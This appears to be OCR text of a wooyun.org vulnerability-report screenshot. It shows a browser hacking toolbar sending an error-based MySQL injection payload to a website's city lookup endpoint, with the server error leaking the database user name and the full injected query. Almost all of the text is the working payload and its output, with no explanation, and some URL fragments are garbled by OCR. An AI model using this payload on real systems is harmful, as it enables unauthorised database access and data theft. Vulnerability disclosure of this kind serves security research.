 Mozilla Firefox
http://www .=city.getCity
/?m=city.getCity
新标签页 新标签页
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// /?m=city.getCity
Split URL
Execute
Enable Post data Enable Referrer
Post data
provinceId=1' AND (SELECT 7525 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'IOvh'='IOvh&pageSize=0&json=true
Error:Duplicate entry '|eflong@localhost|1' for key 'group_key'
Errno:1062
SQL::SELECT * FROM `el_poi` WHERE `poiType`='3' AND `parentId`='1' AND (SELECT 7525 FROM(SELECT
COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'IOvh'='IOvh' GROUP BY `id` ORDER BY
`id` ASC
www.wooyun.org